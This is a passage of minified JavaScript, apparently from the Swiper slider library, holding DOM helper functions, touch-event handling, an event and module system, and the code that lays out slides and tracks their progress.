					for (var f = 0; f < d.dom7Listeners.length; f += 1) a ? d.dom7Listeners[f].listener === a && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s) : d.dom7Listeners[f].type === l[c] && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s)
			}
		return this
	}

	function f() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n = t[0].split(" "), r = t[1], a = 0; a < n.length; a += 1)
			for (var s = 0; s < this.length; s += 1) {
				var o = void 0;
				try {
					o = new window.CustomEvent(n[a], {
						detail: r,
						bubbles: !0,
						cancelable: !0
					})
				} catch (e) {
					o = document.createEvent("Event"), o.initEvent(n[a], !0, !0), o.detail = r
				}
				e[s].dom7EventData = t.filter(function (e, t) {
					return t > 0
				}), e[s].dispatchEvent(o), e[s].dom7EventData = [], delete e[s].dom7EventData
			}
		return this
	}

	function h(e) {
		function t(a) {
			if (a.target === this)
				for (e.call(this, a), i = 0; i < n.length; i += 1) r.off(n[i], t)
		}
		var i, n = ["webkitTransitionEnd", "transitionend"],
			r = this;
		if (e)
			for (i = 0; i < n.length; i += 1) r.on(n[i], t);
		return this
	}

	function m(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
			}
			return this[0].offsetWidth
		}
		return null
	}

	function g(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
			}
			return this[0].offsetHeight
		}
		return null
	}

	function v() {
		if (this.length > 0) {
			var e = this[0],
				t = e.getBoundingClientRect(),
				i = document.body,
				n = e.clientTop || i.clientTop || 0,
				r = e.clientLeft || i.clientLeft || 0,
				a = e === window ? window.scrollY : e.scrollTop,
				s = e === window ? window.scrollX : e.scrollLeft;
			return {
				top: t.top + a - n,
				left: t.left + s - r
			}
		}
		return null
	}

	function y() {
		return this[0] ? window.getComputedStyle(this[0], null) : {}
	}

	function w(e, t) {
		var i, n = this;
		if (1 === arguments.length) {
			if ("string" != typeof e) {
				for (i = 0; i < this.length; i += 1)
					for (var r in e) n[i].style[r] = e[r];
				return this
			}
			if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
		}
		if (2 === arguments.length && "string" == typeof e) {
			for (i = 0; i < this.length; i += 1) n[i].style[e] = t;
			return this
		}
		return this
	}

	function b(e) {
		var t = this;
		if (!e) return this;
		for (var i = 0; i < this.length; i += 1)
			if (e.call(t[i], i, t[i]) === !1) return t;
		return this
	}

	function x(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
		for (var i = 0; i < this.length; i += 1) t[i].innerHTML = e;
		return this
	}

	function S(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
		for (var i = 0; i < this.length; i += 1) t[i].textContent = e;
		return this
	}

	function C(t) {
		var i, n, r = this[0];
		if (!r || "undefined" == typeof t) return !1;
		if ("string" == typeof t) {
			if (r.matches) return r.matches(t);
			if (r.webkitMatchesSelector) return r.webkitMatchesSelector(t);
			if (r.msMatchesSelector) return r.msMatchesSelector(t);
			for (i = e(t), n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		if (t === document) return r === document;
		if (t === window) return r === window;
		if (t.nodeType || t instanceof H) {
			for (i = t.nodeType ? [t] : t, n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		return !1
	}

	function T() {
		var e, t = this[0];
		if (t) {
			for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
			return e
		}
	}

	function E(e) {
		if ("undefined" == typeof e) return this;
		var t, i = this.length;
		return e > i - 1 ? new H([]) : e < 0 ? (t = i + e, new H(t < 0 ? [] : [this[t]])) : new H([this[e]])
	}

	function _() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n, r = 0; r < t.length; r += 1) {
			n = t[r];
			for (var a = 0; a < this.length; a += 1)
				if ("string" == typeof n) {
					var s = document.createElement("div");
					for (s.innerHTML = n; s.firstChild;) e[a].appendChild(s.firstChild)
				} else if (n instanceof H)
				for (var o = 0; o < n.length; o += 1) e[a].appendChild(n[o]);
			else e[a].appendChild(n)
		}
		return this
	}

	function A(e) {
		var t, i, n = this;
		for (t = 0; t < this.length; t += 1)
			if ("string" == typeof e) {
				var r = document.createElement("div");
				for (r.innerHTML = e, i = r.childNodes.length - 1; i >= 0; i -= 1) n[t].insertBefore(r.childNodes[i], n[t].childNodes[0])
			} else if (e instanceof H)
			for (i = 0; i < e.length; i += 1) n[t].insertBefore(e[i], n[t].childNodes[0]);
		else n[t].insertBefore(e, n[t].childNodes[0]);
		return this
	}

	function k(t) {
		return new H(this.length > 0 ? t ? this[0].nextElementSibling && e(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
	}

	function P(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.nextElementSibling;) {
			var r = n.nextElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function O(t) {
		if (this.length > 0) {
			var i = this[0];
			return new H(t ? i.previousElementSibling && e(i.previousElementSibling).is(t) ? [i.previousElementSibling] : [] : i.previousElementSibling ? [i.previousElementSibling] : [])
		}
		return new H([])
	}

	function I(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.previousElementSibling;) {
			var r = n.previousElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function M(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1) null !== n[a].parentNode && (i ? e(n[a].parentNode).is(i) && r.push(n[a].parentNode) : r.push(n[a].parentNode));
		return e(t(r))
	}

	function D(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].parentNode; s;) i ? e(s).is(i) && r.push(s) : r.push(s), s = s.parentNode;
		return e(t(r))
	}

	function R(e) {
		var t = this;
		return "undefined" == typeof e ? new H([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
	}

	function L(e) {
		for (var t = this, i = [], n = 0; n < this.length; n += 1)
			for (var r = t[n].querySelectorAll(e), a = 0; a < r.length; a += 1) i.push(r[a]);
		return new H(i)
	}

	function F(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].childNodes, o = 0; o < s.length; o += 1) i ? 1 === s[o].nodeType && e(s[o]).is(i) && r.push(s[o]) : 1 === s[o].nodeType && r.push(s[o]);
		return new H(t(r))
	}

	function N() {
		for (var e = this, t = 0; t < this.length; t += 1) e[t].parentNode && e[t].parentNode.removeChild(e[t]);
		return this
	}

	function z() {
		for (var t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n, r, a = this;
		for (n = 0; n < t.length; n += 1) {
			var s = e(t[n]);
			for (r = 0; r < s.length; r += 1) a[a.length] = s[r], a.length += 1
		}
		return a
	}

	function B() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl;
		e.onTouchStart = Ne.bind(e), e.onTouchMove = ze.bind(e), e.onTouchEnd = Be.bind(e), e.onClick = je.bind(e);
		var a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.addEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).addEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).addEventListener(i.end, e.onTouchEnd, !1);
		else {
			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.addEventListener(i.start, e.onTouchStart, o), a.addEventListener(i.move, e.onTouchMove, s), a.addEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.addEventListener("mousedown", e.onTouchStart, !1), U.addEventListener("mousemove", e.onTouchMove, s), U.addEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.addEventListener("click", e.onClick, !0), e.on("resize observerUpdate", Ve)
	}

	function V() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl,
			a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.removeEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).removeEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).removeEventListener(i.end, e.onTouchEnd, !1);
		else {
			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.removeEventListener(i.start, e.onTouchStart, o), a.removeEventListener(i.move, e.onTouchMove, s), a.removeEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.removeEventListener("mousedown", e.onTouchStart, !1), U.removeEventListener("mousemove", e.onTouchMove, s), U.removeEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.removeEventListener("click", e.onClick, !0), e.off("resize observerUpdate", Ve)
	}

	function j() {
		var e = "onwheel",
			t = e in U;
		if (!t) {
			var i = U.createElement("div");
			i.setAttribute(e, "return;"), t = "function" == typeof i[e]
		}
		return !t && U.implementation && U.implementation.hasFeature && U.implementation.hasFeature("", "") !== !0 && (t = U.implementation.hasFeature("Events.wheel", "3.0")), t
	}
	var X;
	X = "undefined" == typeof window ? {
		navigator: {
			userAgent: ""
		},
		location: {},
		history: {},
		addEventListener: function () {},
		removeEventListener: function () {},
		getComputedStyle: function () {
			return {}
		},
		Image: function () {},
		Date: function () {}
	} : window;
	var Y = X,
		H = function (e) {
			for (var t = this, i = 0; i < e.length; i += 1) t[i] = e[i];
			return t.length = e.length, this
		};
	e.fn = H.prototype, e.Class = H, e.Dom7 = H;
	var $ = ("resize scroll".split(" "), {
		addClass: i,
		removeClass: n,
		hasClass: r,
		toggleClass: a,
		attr: s,
		removeAttr: o,
		data: l,
		transform: c,
		transition: u,
		on: d,
		off: p,
		trigger: f,
		transitionEnd: h,
		outerWidth: m,
		outerHeight: g,
		offset: v,
		css: w,
		each: b,
		html: x,
		text: S,
		is: C,
		index: T,
		eq: E,
		append: _,
		prepend: A,
		next: k,
		nextAll: P,
		prev: O,
		prevAll: I,
		parent: M,
		parents: D,
		closest: R,
		find: L,
		children: F,
		remove: N,
		add: z,
		styles: y
	});
	Object.keys($).forEach(function (t) {
		e.fn[t] = $[t]
	});
	var q, W = {
		deleteProps: function (e) {
			var t = e;
			Object.keys(t).forEach(function (e) {
				try {
					t[e] = null
				} catch (e) {}
				try {
					delete t[e]
				} catch (e) {}
			})
		},
		nextTick: function (e, t) {
			return void 0 === t && (t = 0), setTimeout(e, t)
		},
		now: function () {
			return Date.now()
		},
		getTranslate: function (e, t) {
			void 0 === t && (t = "x");
			var i, n, r, a = Y.getComputedStyle(e, null);
			return Y.WebKitCSSMatrix ? (n = a.transform || a.webkitTransform, n.split(",").length > 6 && (n = n.split(", ").map(function (e) {
				return e.replace(",", ".")
			}).join(", ")), r = new Y.WebKitCSSMatrix("none" === n ? "" : n)) : (r = a.MozTransform || a.OTransform || a.MsTransform || a.msTransform || a.transform || a.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), i = r.toString().split(",")), "x" === t && (n = Y.WebKitCSSMatrix ? r.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (n = Y.WebKitCSSMatrix ? r.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), n || 0
		},
		parseUrlQuery: function (e) {
			var t, i, n, r, a = {},
				s = e || Y.location.href;
			if ("string" == typeof s && s.length)
				for (s = s.indexOf("?") > -1 ? s.replace(/\S*\?/, "") : "", i = s.split("&").filter(function (e) {
						return "" !== e
					}), r = i.length, t = 0; t < r; t += 1) n = i[t].replace(/#\S+/g, "").split("="), a[decodeURIComponent(n[0])] = "undefined" == typeof n[1] ? void 0 : decodeURIComponent(n[1]) || "";
			return a
		},
		isObject: function (e) {
			return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
		},
		extend: function () {
			for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
			for (var i = Object(e[0]), n = 1; n < e.length; n += 1) {
				var r = e[n];
				if (void 0 !== r && null !== r)
					for (var a = Object.keys(Object(r)), s = 0, o = a.length; s < o; s += 1) {
						var l = a[s],
							c = Object.getOwnPropertyDescriptor(r, l);
						void 0 !== c && c.enumerable && (W.isObject(i[l]) && W.isObject(r[l]) ? W.extend(i[l], r[l]) : !W.isObject(i[l]) && W.isObject(r[l]) ? (i[l] = {}, W.extend(i[l], r[l])) : i[l] = r[l])
					}
			}
			return i
		}
	};
	q = "undefined" == typeof document ? {
		addEventListener: function () {},
		removeEventListener: function () {},
		activeElement: {
			blur: function () {},
			nodeName: ""
		},
		querySelector: function () {
			return {}
		},
		querySelectorAll: function () {
			return []
		},
		createElement: function () {
			return {
				style: {},
				setAttribute: function () {},
				getElementsByTagName: function () {
					return []
				}
			}
		},
		location: {
			hash: ""
		}
	} : document;
	var U = q,
		G = function () {
			return {
				touch: Y.Modernizr && Y.Modernizr.touch === !0 || function () {
					return !!("ontouchstart" in Y || Y.DocumentTouch && U instanceof Y.DocumentTouch)
				}(),
				transforms3d: Y.Modernizr && Y.Modernizr.csstransforms3d === !0 || function () {
					var e = U.createElement("div").style;
					return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
				}(),
				flexbox: function () {
					for (var e = U.createElement("div").style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)
						if (t[i] in e) return !0;
					return !1
				}(),
				observer: function () {
					return "MutationObserver" in Y || "WebkitMutationObserver" in Y
				}(),
				passiveListener: function () {
					var e = !1;
					try {
						var t = Object.defineProperty({}, "passive", {
							get: function () {
								e = !0
							}
						});
						Y.addEventListener("testPassiveListener", null, t)
					} catch (e) {}
					return e
				}(),
				gestures: function () {
					return "ongesturestart" in Y
				}()
			}
		}(),
		Z = function (e) {
			void 0 === e && (e = {});
			var t = this;
			t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {
				t.on(e, t.params.on[e])
			})
		},
		Q = {
			components: {}
		};
	Z.prototype.on = function (e, t) {
		var i = this;
		return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {
			i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t)
		}), i)
	}, Z.prototype.once = function (e, t) {
		function i() {
			for (var r = [], a = arguments.length; a--;) r[a] = arguments[a];
			t.apply(n, r), n.off(e, i)
		}
		var n = this;
		return "function" != typeof t ? n : n.on(e, i)
	}, Z.prototype.off = function (e, t) {
		var i = this;
		return e.split(" ").forEach(function (e) {
			"undefined" == typeof t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (n, r) {
				n === t && i.eventsListeners[e].splice(r, 1)
			})
		}), i
	}, Z.prototype.emit = function () {
		for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
		var i, n, r, a = this;
		"string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], n = e.slice(1, e.length), r = a) : (i = e[0].events, n = e[0].data, r = e[0].context || a);
		var s = Array.isArray(i) ? i : i.split(" ");
		return s.forEach(function (e) {
			if (a.eventsListeners[e]) {
				var t = [];
				a.eventsListeners[e].forEach(function (e) {
					t.push(e)
				}), t.forEach(function (e) {
					e.apply(r, n)
				})
			}
		}), a
	}, Z.prototype.useModulesParams = function (e) {
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i];
			n.params && W.extend(e, n.params)
		})
	}, Z.prototype.useModules = function (e) {
		void 0 === e && (e = {});
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i],
				r = e[i] || {};
			n.instance && Object.keys(n.instance).forEach(function (e) {
				var i = n.instance[e];
				"function" == typeof i ? t[e] = i.bind(t) : t[e] = i
			}), n.on && t.on && Object.keys(n.on).forEach(function (e) {
				t.on(e, n.on[e])
			}), n.create && n.create.bind(t)(r)
		})
	}, Q.components.set = function (e) {
		var t = this;
		t.use && t.use(e)
	}, Z.installModule = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		n.prototype.modules || (n.prototype.modules = {});
		var r = e.name || Object.keys(n.prototype.modules).length + "_" + W.now();
		return n.prototype.modules[r] = e, e.proto && Object.keys(e.proto).forEach(function (t) {
			n.prototype[t] = e.proto[t]
		}), e.static && Object.keys(e.static).forEach(function (t) {
			n[t] = e.static[t]
		}), e.install && e.install.apply(n, t), n
	}, Z.use = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		return Array.isArray(e) ? (e.forEach(function (e) {
			return n.installModule(e)
		}), n) : n.installModule.apply(n, [e].concat(t))
	}, Object.defineProperties(Z, Q);
	var K = function () {
			var e, t, i = this,
				n = i.$el;
			e = "undefined" != typeof i.params.width ? i.params.width : n[0].clientWidth, t = "undefined" != typeof i.params.height ? i.params.height : n[0].clientHeight, 0 === e && i.isHorizontal() || 0 === t && i.isVertical() || (e = e - parseInt(n.css("padding-left"), 10) - parseInt(n.css("padding-right"), 10), t = t - parseInt(n.css("padding-top"), 10) - parseInt(n.css("padding-bottom"), 10), W.extend(i, {
				width: e,
				height: t,
				size: i.isHorizontal() ? e : t
			}))
		},
		J = function () {
			var e = this,
				t = e.params,
				i = e.$wrapperEl,
				n = e.size,
				r = e.rtl,
				a = e.wrongRTL,
				s = i.children("." + e.params.slideClass),
				o = e.virtual && t.virtual.enabled,
				l = o ? e.virtual.slides.length : s.length,
				c = [],
				u = [],
				d = [],
				p = t.slidesOffsetBefore;
			"function" == typeof p && (p = t.slidesOffsetBefore.call(e));
			var f = t.slidesOffsetAfter;
			"function" == typeof f && (f = t.slidesOffsetAfter.call(e));
			var h = l,
				m = e.snapGrid.length,
				g = e.snapGrid.length,
				v = t.spaceBetween,
				y = -p,
				w = 0,
				b = 0;
			if ("undefined" != typeof n) {
				"string" == typeof v && v.indexOf("%") >= 0 && (v = parseFloat(v.replace("%", "")) / 100 * n), e.virtualSize = -v, r ? s.css({
					marginLeft: "",
					marginTop: ""
				}) : s.css({
					marginRight: "",
					marginBottom: ""
				});
				var x;
				t.slidesPerColumn > 1 && (x = Math.floor(l / t.slidesPerColumn) === l / e.params.slidesPerColumn ? l : Math.ceil(l / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (x = Math.max(x, t.slidesPerView * t.slidesPerColumn)));
				for (var S, C = t.slidesPerColumn, T = x / C, E = T - (t.slidesPerColumn * T - l), _ = 0; _ < l; _ += 1) {
					S = 0;
					var A = s.eq(_);
					if (t.slidesPerColumn > 1) {
						var k = void 0,
							P = void 0,
							O = void 0;
						"column" === t.slidesPerColumnFill ? (P = Math.floor(_ / C), O = _ - P * C, (P > E || P === E && O === C - 1) && (O += 1, O >= C && (O = 0, P += 1)), k = P + O * x / C, A.css({
							"-webkit-box-ordinal-group": k,
							"-moz-box-ordinal-group": k,
							"-ms-flex-order": k,
							"-webkit-order": k,
							order: k
						})) : (O = Math.floor(_ / T), P = _ - O * T), A.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== O && t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", P).attr("data-swiper-row", O)
					}
					"none" !== A.css("display") && ("auto" === t.slidesPerView ? (S = e.isHorizontal() ? A.outerWidth(!0) : A.outerHeight(!0), t.roundLengths && (S = Math.floor(S))) : (S = (n - (t.slidesPerView - 1) * v) / t.slidesPerView, t.roundLengths && (S = Math.floor(S)), s[_] && (e.isHorizontal() ? s[_].style.width = S + "px" : s[_].style.height = S + "px")), s[_] && (s[_].swiperSlideSize = S), d.push(S), t.centeredSlides ? (y = y + S / 2 + w / 2 + v, 0 === w && 0 !== _ && (y = y - n / 2 - v), 0 === _ && (y = y - n / 2 - v), Math.abs(y) < .001 && (y = 0), b % t.slidesPerGroup === 0 && c.push(y), u.push(y)) : (b % t.slidesPerGroup === 0 && c.push(y), u.push(y), y = y + S + v), e.virtualSize += S + v, w = S, b += 1)
				}
				e.virtualSize = Math.max(e.virtualSize, n) + f;
				var I;
				if (r && a && ("slide" === t.effect || "coverflow" === t.effect) && i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}), G.flexbox && !t.setWrapperSize || (e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					})), t.slidesPerColumn > 1 && (e.virtualSize = (S + t.spaceBetween) * x, e.virtualSize = Math.ceil(e.virtualSize / t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					}), t.centeredSlides)) {
					I = [];
					for (var M = 0; M < c.length; M += 1) c[M] < e.virtualSize + c[0] && I.push(c[M]);
					c = I
				}
				if (!t.centeredSlides) {
					I = [];
					for (var D = 0; D < c.length; D += 1) c[D] <= e.virtualSize - n && I.push(c[D]);
					c = I, Math.floor(e.virtualSize - n) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - n)
				}
				0 === c.length && (c = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? r ? s.css({
					marginLeft: v + "px"
				}) : s.css({
					marginRight: v + "px"
				}) : s.css({
					marginBottom: v + "px"
				})), W.extend(e, {
					slides: s,
					snapGrid: c,
					slidesGrid: u,
					slidesSizesGrid: d
				}), l !== h && e.emit("slidesLengthChange"), c.length !== m && e.emit("snapGridLengthChange"), u.length !== g && e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
			}
		},
		ee = function () {
			var e, t = this,
				i = [],
				n = 0;
			if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
				for (e = 0; e < Math.ceil(t.params.slidesPerView); e += 1) {
					var r = t.activeIndex + e;
					if (r > t.slides.length) break;
					i.push(t.slides.eq(r)[0])
				} else i.push(t.slides.eq(t.activeIndex)[0]);
			for (e = 0; e < i.length; e += 1)
				if ("undefined" != typeof i[e]) {
					var a = i[e].offsetHeight;
					n = a > n ? a : n
				} n && t.$wrapperEl.css("height", n + "px")
		},
		te = function () {
			for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) t[i].swiperSlideOffset = e.isHorizontal() ? t[i].offsetLeft : t[i].offsetTop
		},
		ie = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.slides,
				r = t.rtl;
			if (0 !== n.length) {
				"undefined" == typeof n[0].swiperSlideOffset && t.updateSlidesOffset();
				var a = -e;
				r && (a = e), n.removeClass(i.slideVisibleClass);
				for (var s = 0; s < n.length; s += 1) {
					var o = n[s],
						l = (a + (i.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + i.spaceBetween);
					if (i.watchSlidesVisibility) {
						var c = -(a - o.swiperSlideOffset),
							u = c + t.slidesSizesGrid[s],
							d = c >= 0 && c < t.size || u > 0 && u <= t.size || c <= 0 && u >= t.size;
						d && n.eq(s).addClass(i.slideVisibleClass)
					}
					o.progress = r ? -l : l
				}
			}
		},
		ne = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.maxTranslate() - t.minTranslate(),
				r = t.progress,
				a = t.isBeginning,
				s = t.isEnd,
				o = a,
				l = s;
			0 === n ? (r = 0, a = !0, s = !0) : (r = (e - t.minTranslate()) / n, a = r <= 0, s = r >= 1), W.extend(t, {
				progress: r,
				isBeginning: a,
				isEnd: s
			}), (i.watchSlidesProgress || i.watchSlidesVisibility) && t.updateSlidesProgress(e), a && !o && t.emit("reachBeginning toEdge"), s && !l && t.emit("reachEnd toEdge"), (o && !a || l && !s) && t.emit("fromEdge"), t.emit("progress", r)
		},
		re = function () {
			var e = this,
				t = e.slides,
				i = e.params,
				n = e.$wrapperEl,
				r = e.activeIndex,
				a = e.realIndex,
				s = e.virtual && i.virtual.enabled;
			t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass);
			var o;
			o = s ? e.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : t.eq(r), o.addClass(i.slideActiveClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass));
			var l = o.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
			i.loop && 0 === l.length && (l = t.eq(0), l.addClass(i.slideNextClass));
			var c = o.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
			i.loop && 0 === c.length && (c = t.eq(-1), c.addClass(i.slidePrevClass)), i.loop && (l.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), c.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))
		},
		ae = function (e) {
			var t, i = this,
				n = i.rtl ? i.translate : -i.translate,
				r = i.slidesGrid,
				a = i.snapGrid,
				s = i.params,
				o = i.activeIndex,
				l = i.realIndex,
				c = i.snapIndex,
				u = e;
			if ("undefined" == typeof u) {
				for (var d = 0; d < r.length; d += 1) "undefined" != typeof r[d + 1] ? n >= r[d] && n < r[d + 1] - (r[d + 1] - r[d]) / 2 ? u = d : n >= r[d] && n < r[d + 1] && (u = d + 1) : n >= r[d] && (u = d);
				s.normalizeSlideIndex && (u < 0 || "undefined" == typeof u) && (u = 0)
			}
			if (t = a.indexOf(n) >= 0 ? a.indexOf(n) : Math.floor(u / s.slidesPerGroup), t >= a.length && (t = a.length - 1), u === o) return void(t !== c && (i.snapIndex = t, i.emit("snapIndexChange")));
			var p = parseInt(i.slides.eq(u).attr("data-swiper-slide-index") || u, 10);
			W.extend(i, {
				snapIndex: t,
				realIndex: p,
				previousIndex: o,
				activeIndex: u
			}), i.emit("activeIndexChange"), i.emit("snapIndexChange"), l !== p && i.emit("realIndexChange"), i.emit("slideChange")
		},
		se = function (t) {
			var i = this,
				n = i.params,
				r = e(t.target).closest("." + n.slideClass)[0],
				a = !1;
			if (r)
				for (var s = 0; s < i.slides.length; s += 1) i.slides[s] === r && (a = !0);
			return r && a ? (i.clickedSlide = r, i.virtual && i.params.virtual.enabled ? i.clickedIndex = parseInt(e(r).attr("data-swiper-slide-index"), 10) : i.clickedIndex = e(r).index(), void(n.slideToClickedSlide && void 0 !== i.clickedIndex && i.clickedIndex !== i.activeIndex && i.slideToClickedSlide())) : (i.clickedSlide = void 0, void(i.clickedIndex = void 0))
		},
		oe = {
			updateSize: K,
			updateSlides: J,
			updateAutoHeight: ee,
			updateSlidesOffset: te,
			updateSlidesProgress: ie,
			updateProgress: ne,
			updateSlidesClasses: re,
			updateActiveIndex: ae,
			updateClickedSlide: se
		},
		le = function (e) {
			void 0 === e && (e = this.isHorizontal() ? "x" : "y");
			var t = this,
				i = t.params,
				n = t.rtl,
				r = t.translate,
				a = t.$wrapperEl;
			if (i.virtualTranslate) return n ? -r : r;
			var s = W.getTranslate(a[0], e);
			return n && (s = -s), s || 0
		},
		ce = function (e, t) {
			var i = this,
				n = i.rtl,
				r = i.params,
				a = i.$wrapperEl,
				s = i.progress,
				o = 0,
				l = 0,
				c = 0;
			i.isHorizontal() ? o = n ? -e : e : l = e, r.roundLengths && (o = Math.floor(o), l = Math.floor(l)), r.virtualTranslate || (G.transforms3d ? a.transform("translate3d(" + o + "px, " + l + "px, " + c + "px)") : a.transform("translate(" + o + "px, " + l + "px)")), i.translate = i.isHorizontal() ? o : l;
			var u, d = i.maxTranslate() - i.minTranslate();
			u = 0 === d ? 0 : (e - i.minTranslate()) / d, u !== s && i.updateProgress(e), i.emit("setTranslate", i.translate, t)
		},
		ue = function () {
			return -this.snapGrid[0]
		},
		de = function () {
			return -this.snapGrid[this.snapGrid.length - 1]
		},
		pe = {
			getTranslate: le,
			setTranslate: ce,
			minTranslate: ue,
			maxTranslate: de
		},
		fe = function (e, t) {
			var i = this;
			i.$wrapperEl.transition(e), i.emit("setTransition", e, t)
		},
		he = function (e) {
			void 0 === e && (e = !0);
			var t = this,
